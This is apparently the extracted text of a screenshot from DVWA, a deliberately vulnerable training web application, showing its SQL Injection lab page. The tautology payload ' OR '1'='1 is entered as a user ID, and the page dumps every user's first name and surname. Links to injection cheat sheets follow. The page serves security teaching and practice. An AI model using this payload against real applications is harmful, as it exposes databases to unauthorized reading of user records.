 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/